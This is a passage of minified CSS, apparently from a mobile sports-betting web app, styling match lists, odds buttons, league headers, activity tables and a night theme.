#dddddd;border-radius:.21333rem}.activity-table table td[data-v-6052116c]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-6052116c]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-6052116c]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-6052116c]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-6052116c]{background-color:#fff}#theme-color-night .activity-table[data-v-6052116c],#theme-color-night .activity-table table[data-v-6052116c],#theme-color-night .activity-table table td[data-v-6052116c]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-6052116c]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-6052116c]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-6052116c]{background-color:#333}.marketBox[data-v-6052116c]{-webkit-box-flex:0;-webkit-flex:0 0 5.33333rem;-ms-flex:0 0 5.33333rem;flex:0 0 5.33333rem;overflow:hidden;position:relative}.container[data-v-6052116c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;min-width:100%;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);transition:-webkit-transform .5s;-webkit-transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.container-switch[data-v-6052116c],.container-switch-s2[data-v-6052116c]{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translate(-100%)}.market-body>div[data-v-6052116c]{width:1.49333rem}.row-3[data-v-6052116c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.box[data-v-6052116c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.market-body[data-v-6052116c]{padding:.13333rem .26667rem .53333rem}.withoutScroll[data-v-6052116c]{padding:.13333rem .26667rem}.row-2[data-v-6052116c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.row-2>div{height:1.33333rem}.row-2 .oddsBtn{height:1.33333rem!important;width:1.49333rem!important}.row-2 .oddsBtn>.odds-btn{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;padding:.13333rem 0}.row-2 .oddsBtn>.odds-btn>.title{font-size:var(--van-font-size-sm);font-weight:400}.row-2 .oddsBtn>.odds-btn>.odds{font-size:.4rem;font-weight:700}.row-3>div{height:.85333rem}.row-3 .oddsBtn{height:1.33333rem!important;width:1.49333rem!important}.row-3 .oddsBtn>.odds-btn>.title{font-size:var(--van-font-size-sm);font-weight:400;line-height:.42667rem}.row-3 .oddsBtn>.odds-btn{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;padding:.13333rem 0}.row-3 .oddsBtn>.odds-btn>.odds{font-size:.4rem;font-weight:700;line-height:.42667rem}[data-v-fd1cd4d6]:export{themeColor:var(--theme-color)}.activity-padding[data-v-fd1cd4d6]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-fd1cd4d6]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-fd1cd4d6]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-fd1cd4d6]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-fd1cd4d6]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-fd1cd4d6]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-fd1cd4d6]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-fd1cd4d6]{background-color:#fff}#theme-color-night .activity-table[data-v-fd1cd4d6],#theme-color-night .activity-table table[data-v-fd1cd4d6],#theme-color-night .activity-table table td[data-v-fd1cd4d6]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-fd1cd4d6]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-fd1cd4d6]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-fd1cd4d6]{background-color:#333}.home-match-remark[data-v-fd1cd4d6]{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;font-size:.24rem;padding-left:.21333rem;padding-right:.10667rem;color:#969799}.home-match-remark .scores-list[data-v-fd1cd4d6]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#969799}.home-match-remark .scores-list .pen[data-v-fd1cd4d6]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-match-remark .q-pr-sm[data-v-fd1cd4d6]{padding-right:.21333rem}.home-match-remark .scores-list .pen .ht[data-v-fd1cd4d6]{margin-right:.10667rem}.home-match-remark .scores-list .pen .iconfont[data-v-fd1cd4d6]{margin-right:.02667rem;color:#969799;font-size:.74667rem}.home-match-remark .active{color:var(--theme-color)}[data-v-f8df7808]:export{themeColor:var(--theme-color)}.activity-padding[data-v-f8df7808]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-f8df7808]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-f8df7808]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-f8df7808]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-f8df7808]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-f8df7808]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-f8df7808]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-f8df7808]{background-color:#fff}#theme-color-night .activity-table[data-v-f8df7808],#theme-color-night .activity-table table[data-v-f8df7808],#theme-color-night .activity-table table td[data-v-f8df7808]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-f8df7808]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-f8df7808]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-f8df7808]{background-color:#333}.team-img[data-v-f8df7808]{width:.373333rem;height:.373333rem}.home-match-list__item{border-top:.02667rem dashed #eaedf6;overflow:hidden;position:relative;height:3.73333rem}.home-match-list__item.isFootball{height:4.56rem}.home-match-list__item.notBorderTop{border-top:none}.home-match-list__item .first-play-team:after{content:"";position:absolute;width:.16rem;height:.16rem;border-radius:.13333rem;top:50%;right:0;margin-top:-.08rem;background-color:#36bb08;margin-left:.10667rem}.home-match-list__item:first-child{border-radius:.21333rem .21333rem 0 0}.home-match-list__item:last-child{border-bottom:.10667rem;border-radius:0 0 .21333rem .21333rem}.home-match-list__item:first-child:last-child{border-radius:.21333rem}.info-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.info-wrap .left-info{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.match-main .match-teams .match-teams-name .team-info .red-card{padding:.02667rem .05333rem;color:#fff;background-color:#ea3443;line-height:.26667rem;font-size:.21333rem;border-radius:.05333rem;margin-left:.10667rem;height:auto}.match-main .match-teams .match-teams-name .team-info .yellow-card{padding:.02667rem .05333rem;color:#fff;line-height:.26667rem;font-size:.21333rem;border-radius:.05333rem;margin-left:.10667rem;height:auto;background-color:#ffba07}.matches-list-event{position:relative;height:.66667rem;padding:0 .26667rem;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.matches-list-event .media-box,.home-match-remark .media-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-match-remark .match-neutral .icon-Neutral{display:inline-block;width:.26667rem;height:.37333rem;text-align:center;line-height:.37333rem;font-size:.26667rem;margin-left:.13333rem;border-radius:.18667rem;background-color:#73c594;color:#fff}.matches-list-event .events-main,.matches-list-event .events-tools{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.matches-list-event .events-main{white-space:nowrap;height:.66667rem}.matches-list-event .match-collect{width:.48rem;height:.48rem;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.matches-list-event .match-collect .collect-icon{width:.42667rem;height:.42667rem;margin-bottom:.05333rem}.matches-list-event .events-main .time{width:3.06667rem;margin:0 .10667rem 0 .16rem;font-size:var(--van-font-size-sm)}.matches-list-event .events-main .time .match-left-text{line-height:1.8;display:inline-block;color:#000;margin-right:.10667rem}.match-left-time.highlight{color:var(--theme-color)}.matches-list-event .markets{font-size:var(--van-font-size-sm);line-height:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.77333rem;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;color:#999}.matches-list-event .media-icon,.home-match-remark .media-icon{margin-left:.13333rem;width:.45333rem;height:.34667rem}.match-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.match-main .match-teams{width:100%;padding:0 0 0 .21333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:.8rem}.match-main .match-teams .match-teams-name{width:4.21333rem}.match-main .match-teams .match-teams-name .team-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.25333rem}.match-main.nomal .match-teams .match-teams-name .team-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.88rem}.match-main.nomal .match-teams .match-teams-name .team-info:last-of-type{margin-top:.13333rem}.match-main .match-teams .match-teams-name .team-info .team-icon{width:.48rem;height:.48rem}.match-main .match-teams .match-teams-name .team-info .team-wrap{width:4.21333rem;margin-left:.10667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.match-main .match-teams .match-teams-name .team-info .team-name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden;position:relative}.match-main .match-teams .match-teams-name .team-info .team-name .name-text{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-height:.38rem;font-size:.32rem;color:#2b2b2b;position:relative;padding-right:.21333rem}.match-main .match-teams .match-score,.match-main .match-teams .match-teams-name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.match-main .match-teams .match-score{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right;margin-right:.05333rem;display:block;height:100%}.match-main .match-teams .match-score>p{font-size:var(--van-font-size-sm);height:1.25333rem;font-weight:700;color:var(--theme-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.match-main.nomal .match-teams .match-score>p{font-size:var(--van-font-size-sm);height:.88rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.home-score,.away-score{font-size:var(--van-font-size-sm);height:1.25333rem;font-weight:700;color:var(--theme-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.match-main.nomal .match-teams .match-score>p:last-of-type{margin-top:.13333rem}.home-match-list__item.isFootball .info-wrap .right-info{width:4.53333rem;height:3.89333rem;margin-right:.21333rem;overflow:hidden}.home-match-list__item.nomal .info-wrap .right-info{width:4.53333rem;height:2.66667rem;margin-right:.21333rem;overflow:hidden}.home-match-list__item .info-wrap .right-info{width:4.53333rem;height:3.14667rem;margin-right:.21333rem;overflow:hidden}.home-match-list__item.nomal .info-wrap .right-sliding{top:calc(.81rem - .13333rem)}.home-match-list__item .info-wrap .right-sliding{width:.26667rem;position:absolute;right:.10667rem;top:calc(1.12rem - .13333rem)}.home-match-list__item .info-wrap .right-sliding.rotate{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.home-match-wrap-box{position:relative}.home-match-wrap-box .home-match-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}.home-match-wrap-box .home-match-wrap.status2{-webkit-transform:translateX(-4.53333rem);-ms-transform:translateX(-4.53333rem);transform:translate(-4.53333rem)}.home-match-wrap-box .home-match-odds{padding:0;border-radius:0 0 .21333rem .21333rem;width:100%;margin:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.no-wrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.home-match-wrap-box .home-match-odds>div{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-match-wrap-box .home-match-odds>.column2 .odds-btn-container.odds-normal .title{color:#9a9b9d!important}.home-match-wrap-box .home-match-odds .team-odds{width:1.52rem}.home-match-wrap-box.nomal .home-match-odds .team-odds{width:2.26667rem}.home-match-wrap-box .home-match-odds .team-odds:first-child{margin-left:0}.home-match-wrap-box .home-match-odds .team-odds .team-odds-list{width:100%}.home-match-wrap-box .home-match-odds .team-odds .team-odds-list .team-odds-item{width:1.52rem;height:1.25333rem!important}.home-match-wrap-box.nomal .home-match-odds .team-odds .team-odds-list .team-odds-item{width:2.13333rem;height:.88rem!important}.home-match-wrap-box.nomal .home-match-odds .team-odds .team-odds-list .team-odds-item .odds-btn-container{width:100%;height:100%}.home-match-wrap-box.nomal .home-match-odds .team-odds .team-odds-list .team-odds-item+.team-odds-item{margin-top:.13333rem}.home-match-wrap-box .home-match-odds .team-odds .team-odds-list .team-odds-item+.team-odds-item{margin-top:.05333rem}.home-match-wrap-box .home-match-odds .team-odds .team-odds-list .team-odds-item:last-child{margin-bottom:0}.home-match-remark{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:var(--van-font-size-sm);padding:.08rem .21333rem .18667rem;color:#5a6375;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:0}.home-match-remark .icon-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.26667rem;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden}.home-match-remark .icon-box .neutral{width:.48rem;height:.48rem;text-align:center;margin-left:.10667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-match-remark .icon-box .neutral:first-child{margin-left:0}.home-match-remark .icon-box .ht{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:.10667rem;height:100%}.home-match-remark .icon-box .ht .svg-icon{width:.26667rem;height:.26667rem}.home-match-remark .icon-box .corner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:.10667rem}.home-match-remark .icon-box .corner .svg-icon{width:.37333rem;height:.37333rem}.home-match-remark .icon-box .ht-score{padding-left:.05333rem;color:#5a6375;font-size:.26667rem}.home-match-remark .icon-box .scores-list{color:#8d9198;margin-left:.16rem;padding-left:.16rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;line-height:1}.home-match-remark .icon-box .scores-line{position:relative}.home-match-remark .icon-box .active{color:#131a3e}#theme-color-night .match-left-time.highlight{color:var(--odd-color)}#theme-color-night .home-score,#theme-color-night .away-score{font-size:var(--van-font-size-sm);height:1.25333rem;font-weight:700;color:var(--odd-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#theme-color-night .matches-list-event .events-main .time,#theme-color-night .matches-list-event .events-main .time .match-left-text{color:#999}#theme-color-night .match-main .match-teams .match-teams-name .team-info .team-name .name-text{color:var(--theme-font-color-2)}#theme-color-night .home-match-list__item{border-color:var(--theme-color-border-color)}[data-v-0415d72b]:export{themeColor:var(--theme-color)}.activity-padding[data-v-0415d72b]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-0415d72b]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-0415d72b]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-0415d72b]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-0415d72b]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-0415d72b]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-0415d72b]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-0415d72b]{background-color:#fff}#theme-color-night .activity-table[data-v-0415d72b],#theme-color-night .activity-table table[data-v-0415d72b],#theme-color-night .activity-table table td[data-v-0415d72b]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-0415d72b]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-0415d72b]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-0415d72b]{background-color:#333}.market-title-box[data-v-0415d72b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:4.53333rem;font-size:.26667rem;overflow:hidden}.container[data-v-0415d72b]{color:#666;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-width:100%;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);transition:-webkit-transform .3s;-webkit-transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.container-switch[data-v-0415d72b]{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translate(-100%)}.container.no-transition[data-v-0415d72b]{-webkit-transition:none;transition:none}.box[data-v-0415d72b]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.box>div[data-v-0415d72b]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.49333rem;padding-left:.18667rem;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%}#theme-color-night .market-title-box .container{color:#9a9b9d}.matches-list{height:100%}.matches-list .league{background-color:#fff;margin:0 .1333rem .21333rem;border-radius:.21333rem;border:1px solid #ebebeb;overflow:hidden}.matches-list .van-index-anchor--sticky .league-header-box .slideContainer{border-bottom:none}.matches-list .van-index-anchor--sticky.van-index-anchor.van-hairline--bottom:after{display:none}.matches-list .league-header-box{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:.37333rem;overflow:hidden}.matches-list .league-header-box .headerWrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:.69333rem;padding-right:.4rem;border-bottom:.02667rem solid #ebebeb}.matches-list .league-header-box .headerWrap:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem}.matches-list .league-header-box .notBorderTop.headerWrap{border-bottom:none}.matches-list .league-header-box .slideContainer{width:calc(100% - .8rem);height:.53333rem;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.matches-list .league-header-box .slideContainer .market-title-box{height:100%}.matches-list .league-header-box .league-title{-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;overflow:hidden;padding-right:.26667rem;height:.69333rem;font-size:var(--van-font-size-sm);font-weight:500;text-overflow:ellipsis;line-height:.69333rem}.matches-list .league .forward{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;color:#8a8a8d;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;align-items:center;position:relative;margin-right:.21333rem;font-size:.32rem}.matches-list .collapse{width:.26667rem}.matches-list .collapse.rotate180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.matches-list .none{display:none!important}.matches-list .league-header-box .countBox{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 .8rem;-ms-flex:0 0 .8rem;flex:0 0 .8rem;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.matches-list .league-header-box .countBox .count{background-color:var(--theme-color);border-radius:.13333rem;color:#fff;font-size:var(--van-font-size-sm);height:.64rem;line-height:.64rem;padding:0 .16rem;text-align:center}.matches-list .van-index-anchor{padding:0;background:none;color:inherit;font-weight:400}.matches-list .van-index-bar__sidebar{display:none}#theme-color-night .matches-list .league{border-color:#2c2c2c;background-color:#212121}#theme-color-night .matches-list .league .league-header-box{background-color:#212121}#theme-color-night .matches-list .league .league-header-box .headerWrap,#theme-color-night .matches-list .league .league-header-box .slideContainer{border-color:#2c2c2c}[data-v-75d528b5]:export{themeColor:var(--theme-color)}.activity-padding[data-v-75d528b5]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-75d528b5]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-75d528b5]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-75d528b5]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-75d528b5]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-75d528b5]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-75d528b5]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-75d528b5]{background-color:#fff}#theme-color-night .activity-table[data-v-75d528b5],#theme-color-night .activity-table table[data-v-75d528b5],#theme-color-night .activity-table table td[data-v-75d528b5]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-75d528b5]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-75d528b5]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-75d528b5]{background-color:#333}.ui-input-number[data-v-75d528b5]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:.8rem}.ui-input-number .ui-input-number-lable[data-v-75d528b5]{padding-right:.26667rem}.ui-input-number .ui-input-number-main[data-v-75d528b5]{border:1px solid var(--theme-color);border-radius:.13333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:1.28rem;padding:.10667rem}.ui-input-number .number-decrease-icon[data-v-75d528b5],.ui-input-number .number-increase-icon[data-v-75d528b5]{cursor:pointer;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none;width:.42667rem;text-align:center;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;font-size:.42667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#969696;opacity:.7;font-weight:600}.ui-input-number .value[data-v-75d528b5]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;position:relative;padding-right:.8rem}.ui-input-number .value-input[data-v-75d528b5]{border:none;display:inline-block;background:none;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:100%;text-align:center;color:var(--theme-color);font-size:.34667rem;font-weight:700}[data-v-2620e466]:export{themeColor:var(--theme-color)}.activity-padding[data-v-2620e466]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-2620e466]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-2620e466]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-2620e466]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-2620e466]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-2620e466]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-2620e466]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-2620e466]{background-color:#fff}#theme-color-night .activity-table[data-v-2620e466],#theme-color-night .activity-table table[data-v-2620e466],#theme-color-night .activity-table table td[data-v-2620e466]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-2620e466]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-2620e466]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) 